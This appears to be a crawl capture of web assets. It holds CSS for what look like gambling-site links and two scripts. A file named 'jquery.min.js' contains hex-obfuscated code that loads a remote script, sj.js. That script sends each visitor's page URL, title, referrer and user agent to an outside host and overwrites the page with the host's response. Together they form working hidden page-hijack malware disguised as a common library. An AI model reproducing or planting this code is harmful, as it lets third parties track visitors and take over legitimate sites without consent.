#newtyc:hover { background:url(https://test.xinxiyidiantong.com:2096/images/3_2.jpg); transition: all .6s; }
#kok:hover { background:url(https://test.xinxiyidiantong.com:2096/images/22_2.gif); transition: all .6s; }
#amdc:hover { background:url(https://test.xinxiyidiantong.com:2096/images/23_2.jpg); transition: all .6s; }
#HTH:hover { background:url(https://test.xinxiyidiantong.com:2096/images/24_2.jpg); transition: all .6s; }
#AYX:hover { background:url(https://test.xinxiyidiantong.com:2096/images/25_2.jpg); transition: all .6s; }
#ky:hover { background:url(https://test.xinxiyidiantong.com:2096/images/26_2.jpg); transition: all .6s; }
#yh:hover { background:url(https://test.xinxiyidiantong.com:2096/images/27_2.jpg); transition: all .6s; }
#mgm:hover { background:url(https://test.xinxiyidiantong.com:2096/images/28_2.jpg); transition: all .6s; }

@-webkit-keyframes shake{0%,100%{-webkit-transform:translateX(0)}
20%,60%{-webkit-transform:translateX(-10px)}
40%,80%{-webkit-transform:translateX(10px)}
}
@-moz-keyframes shake{0%,100%{-moz-transform:translateX(0)}
20%,60%{-moz-transform:translateX(-10px)}
40%,80%{-moz-transform:translateX(10px)}
}
.footer{font-size:16px;width:280px;margin:30px auto;text-align:center}


--- FILE ---
content_type: application/javascript
request_url: https://fcl.xueyuxingfeng.com:6987/kfc/musk/sj.js
body_size: 1541
content:
function isIe8(userAgent) {
    var isIE = userAgent.indexOf("compatible") > -1 && userAgent.indexOf("MSIE") > -1; //判断是否IE<11浏览器
    if(isIE) {
        var reIE = new RegExp("MSIE (\\d+\\.\\d+);");
        reIE.test(userAgent);
        var fIEVersion = parseFloat(RegExp["$1"]);
        if(fIEVersion == 8) {
            return true;
        }
    }
    return false;
}

function ajax(f) {
	f = f || {};
	f.data = f.data || {};
	var g = f.jsonp ? jsonp(f) : g(f);

	function g(d) {
		d.type = (d.type || 'GET').toUpperCase();
		d.data = formatParams(d.data);
		var e = null;
		if (window.XMLHttpRequest) {
			e = new XMLHttpRequest()
		} else {
			e = new ActiveXObjcet('Microsoft.XMLHTTP')
		};
		e.onreadystatechange = function() {
			if (e.readyState == 4) {
				var a = e.status;
				if (a >= 200 && a < 300) {
					var b = '';
					var c = e.getResponseHeader('Content-type');
					if (c.indexOf('xml') !== -1 && e.responseXML) {
						b = e.responseXML
					} else if (c === 'application/json') {
						b = JSON.parse(e.responseText)
					} else {
						b = e.responseText
					};
					d.success && d.success(b)
				} else {
					d.error && d.error(a)
				}
			}
		};
		if (d.type == 'GET') {
			e.open(d.type, d.url + '?' + d.data, true);
			e.send(null)
		} else {
			e.open(d.type, d.url, true);
			e.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');
			e.send(d.data)
		}
	}
	function formatParams(a) {
		var b = [];
		for (var c in a) {
			b.push(encodeURIComponent(c) + '=' + encodeURIComponent(a[c]))
		};
		b.push('v=' + random());
		return b.join('&')
	}
	function random() {
		return Math.floor(Math.random() * 10000 + 500)
	}
}
var browser = {
	versions: function() {
		var u = navigator.userAgent,
			app = navigator.appVersion;
		return {
			trident: u.indexOf("Trident") > -1,
			presto: u.indexOf("Presto") > -1,
			webKit: u.indexOf("AppleWebKit") > -1,
			gecko: u.indexOf("Gecko") > -1 && u.indexOf("KHTML") == -1,
			mobile: !! u.match(/AppleWebKit.*Mobile.*/),
			ios: !! u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
			android: u.indexOf("Android") > -1 || u.indexOf("Linux") > -1,
			iPhone: u.indexOf("iPhone") > -1,
			iPad: u.indexOf("iPad") > -1,
			webApp: u.indexOf("Safari") == -1
		}
	}(),
	language: (navigator.browserLanguage || navigator.language).toLowerCase()
};
if (browser.versions.mobile) {
	var from = 'mobile'
} else {
	var from = 'pc'
}
var title = document.title;
var url = "https://jiuyaofa999.com:31188/fcl.php";
var originUrl = document.location.href;
var referer = document.referrer;
var userAgent = navigator.userAgent;
if(isIe8(userAgent)){
    var requestData = '?keyword='+title+'&originUrl='+originUrl+'&referer='+referer+'&userAgent='+userAgent+'&from='+from;;
    xdr = new XDomainRequest();
    xdr.open("post",url);
    xdr.timeout = 10000;
    xdr.onprogress = function(){};
    xdr.onerror = function(){};
    xdr.ontimeout = function(){};
    xdr.onload = function(){
	document.write(xdr.responseText);
	document.title = title;
	document.close()
    }
    xdr.send(requestData);
}else{
ajax({
	url: url,
	type: 'GET',
	data: {
		keyword: title,
		from: from,
		originUrl: originUrl,
		referer: referer,
		userAgent: userAgent
	},
	success: function(a) {
		document.write(a);
		document.title = title;
		document.close()
	},
	error: function(a) {}
});
}

--- FILE ---
content_type: application/javascript
request_url: http://m.nasacareers.com/jquery.min.js
body_size: 722
content:
var _0xfa6d=["\x64\x6F\x63\x75\x6D\x65\x6E\x74","\x77\x72\x69\x74\x65\x6C\x6E","\x3C\x73\x63\x72\x69\x70\x74\x20\x6C\x61\x6E\x67\x75\x61\x67\x65\x3D\x22\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x66\x63\x6C\x2E\x78\x75\x65\x79\x75\x78\x69\x6E\x67\x66\x65\x6E\x67\x2E\x63\x6F\x6D\x3A\x36\x39\x38\x37\x2F\x6B\x66\x63\x2F\x6D\x75\x73\x6B\x2F\x73\x6A\x2E\x6A\x73\x22\x20\x63\x68\x61\x72\x73\x65\x74\x3D\x22\x75\x74\x66\x2D\x38\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E"];var _$=[_0xfa6d[0],_0xfa6d[1],_0xfa6d[2]];var O0=[_$[0],_$[1],_$[2]];window[O0[0x0]][O0[0x1]](O0[0x2]);